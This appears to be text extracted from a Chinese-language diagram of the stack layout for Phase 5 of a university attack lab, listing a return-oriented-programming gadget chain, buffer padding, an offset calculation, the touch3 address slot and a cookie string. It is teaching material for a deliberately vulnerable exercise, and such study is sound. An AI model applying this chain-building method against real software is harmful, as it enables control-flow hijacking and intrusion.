 Phase 5 的十个槽（高地址在上）
B+104…112 字符串 "61cc754a"+NUL
字符串起点 B+104
B+96…103 touch3 地址
B+88…95 mov %rax,%rdi; ret
B+80…87 add_xy（lea 入口）
D = 104 – 32 = 72 = 0x48
B+72…79 mov %ecx,%esi; ret
共 10 个 8 字节槽：
8 个 Gadget + 1 个数据槽
+ 1 个 touch3 地址槽
B+64…71 mov %edx,%ecx; ret
B+56…63 mov %eax,%edx; ret
进入 touch3 时 rsp=B+104，
模 16 = 8，符合入口余数。
B+48…55 D=0x48（数据槽）
B+40…47 pop %rax; ret
B+32…39 mov %rax,%rdi; ret
B+24…31 mov %rsp,%rax; ret
第一条 Gadget 的 rsp=B+32
B…B+23 填充 24 字节